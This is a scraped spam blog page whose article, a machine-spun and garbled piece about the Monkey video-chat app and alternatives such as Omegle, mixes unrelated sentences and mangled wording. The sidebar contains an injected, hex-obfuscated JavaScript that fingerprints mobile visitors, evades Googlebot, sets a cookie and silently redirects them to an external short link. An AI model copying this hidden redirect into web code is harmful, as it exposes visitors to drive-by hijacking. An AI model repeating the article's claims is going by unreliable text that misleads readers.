<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Who made monkey app?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Isaiah Turner (born August 7, 1998) is an American Internet entrepreneur and software engineer. He is named the co-founder of the App Monkey and Poparazzi. In 2017, Turner was included in Crain&apos;s New York Business Magazine &apos;20 Under 20&apos; list as a breakout tech entrepreneur.</p>
</div></div>
</div>
<p>Azar, one different social networking platform that permits its customers to work along with tens of tens of tens of millions throughout the globe, is one other intriguing chance. The app was meant to be an up to date model of the random video-chat web site Chatroulette for today’s teenagers without sexually specific content. You not need to attend for a match to happen; merely swipe left to immediately create significant connections. Omegle is certainly one of many hottest online chatting platforms on this listing. It is totally free to make use of, doesn’t require any registration, and permits the purchasers to return collectively, join and discuss with one another with none limitation. To permit a amount of customers to talk concurrently, group video chats may be discovered on the app.</p>
<h2>Tips On How To Share Your Location In Your Smartphone</h2>
<p>By 12, he was hacking his friends’ TV cable bins to take away any parental blocks. When Turner obtained the decision for Monkey, he was working at Washington DC-personalized retail present startup PreciseTarget, doing back-end and front-end progress. Businesses, organizations, and professionals who&#8217;ve a day by day consumption of latest clients and whose cellphone numbers / e mail addresses are collected. The order course of, tax concern and invoicing to end person is conducted by Wondershare Technology Co., Ltd, which is the subsidiary of Wondershare group.</p>
<p>All conversations are stored anonymous until you wish to reveal your identity. The app doesn’t require registration and you can start a dialog everytime you like. Omegle has been extensively regarded as one of many prime web sites to permit anonymous chats for the previous 10 years. The cellular app model of Omegle is now out there so you possibly can chat with new people on the move. Omegle’s popularity is due to the truth that you presumably can choose the language with which you need to chat. This makes a huge difference in countries where English is not the primary language.</p>
<h3>High Apps To Have Random Video Calls &#038; Meet People Online</h3>
<p>If you are on a private connection, like at home, you&#8217;ll be able to run an anti-virus scan on your system to ensure it is not infected with malware. This website is using a security service to protect itself from on-line attacks. There are several actions that might set off this block together with submitting a certain word or phrase, a SQL command or malformed information. So, if you&#8217;re looking to download the Monkey app, you continue to technically can. But accomplish that at your peril since it looks like the app’s algorithm has not caught up to numerous predators still using it. When Turner obtained the call for Monkey, he was working at Washington DC-personalized retail supply startup PreciseTarget, doing back-end and front-end growth. This elective safety is obtainable to you solely in order to effectuate the cargo of your package deal.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why did monkey get deleted?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Although Apple didn&apos;t launch an announcement about their specific reasoning, they most likely banned Monkey as a end result of 1,500 reviews within the App Store that talked about inappropriate conduct minors were uncovered to, per the Washington Post.</p>
</div></div>
</div>
<p>Let’s check out the Monkey.cool options and talk to the Monkey app live chat. Their competence and broad number of expertise are conducive to a productive engagement. The consumer additionally notes that the group has taken an actual interest in their joint success. The workers advises on the UX and UI of the cellular app along with building, testing, and implementing the frontend exercise.</p>
<h3>Save As Much As 90% On											Apps &#038; Games</h3>
<p>Apple claims that it “carefully reviews” each app on its web site and has distinguished itself from completely different firms with less control. Apple must be careful to protect its clients from inappropriate sexual content material material as it develops its platform. The Monkey app turned an instant hit as a outcome of it allowed customers to meet new individuals on-line, chat with them, and share entertaining stuff.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I cancel my monkey subscription?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ol>
<li>Login to the website.</li>
<li>Click your username within the upper-right nook of your account.</li>
<li>Click &apos;My Account&apos;.</li>
<li>Click the &apos;Billing Details&apos; tab.</li>
<li>Under the Billing Profile section, go to Auto-renew and click on on &apos;Cancel&apos; to the right of Enabled.</li>
</ol>
</div></div>
</div>
<p>Monkey allows group video chats for use so that multiple users can chat without delay. On Yubo, you’ll be in a position to play fun-based video video games with individuals who discover themselves strangers to you. All conversations are saved anonymous unless you want to reveal your id. The app doesn’t require registration and you can start a dialog everytime you like. This extensive selection of studying courses will help your baby both start studying to learn, or proceed finding out to read. There are three problem ranges of easy, medium, and superior, so you presumably can start your youngster out wherever in that spectrum. This is a extremely nice memory sport, the place your toddler will want to match the fruit to find pairs.</p>
<h2>Food Delivery Apps</h2>
<p>Omegle has been widely thought to be one of many top web sites to allow anonymous chats for the earlier 10 years. The cellular app model of Omegle is now obtainable so you may find a method to chat with new people on the transfer. Omegle’s reputation is because of the actuality that you simply probably can select the language with which you have <a href="https://echat.live/monkey-cool/">minkey app</a> to chat. This makes a huge distinction in nations the place English simply isn&#8217;t the first language. Apple initially made the setting so that you simply just wished to be no much less than 17 years old to acquire the app. Monkey, however, was nonetheless out there to download with no age restrictions. When you’re matched with a model new person, you can faucet time to keep chatting.</p>
<ul>
<li>The Post reviewed larger than 100 thirty,000 evaluations for six chat apps.</li>
<li>Turner factors out that no other social community can verify age either.</li>
<li>There is an easy reminiscence recreation, plenty of alternatives to apply counting and nice straightforward puzzles.</li>
<li>At any point, you presumably can verify your chatbot utilizing the comply with chatbot all through the decrease appropriate hand nook.</li>
<li>Any playground or theme park that has harmful rides, or just isn&#8217;t safe for teenagers, would be closed.</li>
<li>Something as horrifying as every critiques could presumably be thought of a no-go for the App Store.</li>
</ul>
<p>Turner and Pasternak often usually are not simply your average teenagers with an concept. If you haven’t heard in regards to the Monkey app, there is a nice danger your teenager has. Businesses who service the similar shoppers repeatedly or have a gradual consumption of recent clients. We additionally used our private company options for project administration and they’ve tailored very properly, which has been good. The utility caused a rise in prospects because of the expertise and insights it’s delivered.</p>
<p>The Monkey app turned an prompt hit as a outcome of it allowed customers to satisfy new individuals on-line, chat with them, and share entertaining stuff. Due to some users’ sick-mindedness, it&#8217;s declining in its recognition. There are many options you ought to use as a substitute of the Monkey app, that are protected and easy to use. You also can try the simplest Omegle options proper right here and beneath are a selection of one of the best apps like monkey. At starting Monkey Cool was obtainable on APP Store too but later they eradicated the app because of many opposed critiques.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Are monkey bars nonetheless known as monkey bars?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>While monkey bars are still loved and found in playgrounds all over the place, the unique design has been updated and altered in so some ways &#x2014; it&apos;s often not just a horizontal ladder anymore &#x2014; that you generally want extra specific terminology to explain it.</p>
</div></div>
</div>
<p>Our concept was much like plenty of different platforms throughout the market, but it centered on a a lot smaller scale. The thought was to provide customers with the chance to order online from small restaurants the place larger corporations have been each not present or underserved in smaller communities. Omegle has been broadly regarded as considered one of many excessive web sites to allow nameless chats for the previous 10 years. The cell app version of Omegle is now obtainable so you’ll have the power to chat with new folks on the transfer.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-02T21:44:06+00:00">May 2, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2169 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/02/10-finest-random-video-chat-apps-with-strangers-for-android-and-ios-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">10 Finest Random Video Chat Apps With Strangers For Android And Ios</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/02/how-my-russian-girls-saves-me-time/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title"><h1>How My Russian Girls Saves Me Time</h1></p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/15/how-to-recognize-gambling-trends/">How to recognize gambling trends</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/understanding-the-signs-of-gambling-addiction-a-2/">Understanding the signs of gambling addiction A guide for loved ones</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/digitalis-innovaciok-a-szerencsejatek-ipar/">Digitális innovációk a szerencsejáték-ipar jövőjében</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/odpowiedzialne-praktyki-hazardowe-jak-brango/">Odpowiedzialne praktyki hazardowe jak brango casino może pomóc w grze z głową</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/hur-pverkar-spelande-vr-psykologiska-halsa/">Hur påverkar spelande vår psykologiska hälsa</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
